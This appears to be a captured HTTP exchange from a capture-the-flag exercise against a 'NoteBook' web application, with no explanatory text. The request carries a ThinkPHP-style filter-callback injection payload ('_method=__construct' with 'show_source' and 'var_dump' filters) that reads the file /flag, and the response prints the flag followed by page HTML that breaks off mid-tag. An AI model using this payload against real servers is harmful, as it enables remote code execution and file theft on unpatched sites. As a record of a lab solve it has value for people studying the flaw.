 Raw Params Headers Hex
POST /?s=index/index HTTP/1.1
Host: 183.129.189.62:13503
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=cf010f66bea28cd4a9d91128915282f3;
info=%259Alkl%25B4%25A5%259Ep%25A0%255B%25D8%25D6%25C8%25D6%25D0%25C3%25CF
%259A%2586k%25A9rgpU%25C7%2599%25A4%25CE%25A3St%25AClpl%255B%25A2%25C5%25A
B%25D9%25B0%25D2%25D5%25C7%2586%259D%25D5%259Ch%2596jXjchf%2598%259Bi%259E
l%2592np%2593m%2593pf%2597p%259Fm%25C4%2593%25C8%2598%25C3%259A%2592f%25CA
%2593iZm%25A9m%2598oY%25CE%2599St%25A2libt%25AF
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 92
Content-Type: application/x-www-form-urlencoded
_method=__construct&method=get&filter[]=show_source&filter[]=var_dump&serv
er[]=1&get[]=/flag
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 09 Nov 2019 04:52:23 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2908
Connection: close
Content-Type: text/html; charset=utf-8
<code><span style="color: #000000">
flag{a3cca61a6df772ca78a7e9bb619a6987}<br /></span>
</code>bool(true)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>NoteBook</title>
<link rel="stylesheet" type="text/css" href="/public/static/css/font.css" />
<link rel="stylesheet" type="text/css" href="/public/static/css/bootstrap.min.css" />
</head>
<body>
<!-- head start-->
<nav class="navbar navbar-expand-lg navbar-dark bg-primary">
<a class="navbar-brand" href="#">NoteBook</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor01" ar